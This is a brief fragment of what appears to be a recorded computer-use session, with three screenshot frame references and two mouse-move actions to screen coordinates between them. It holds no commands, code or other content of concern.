
{"action": "mouse_move", "coordinate": [1395, 800]}

{"action": "mouse_move", "coordinate": [758, 168]}
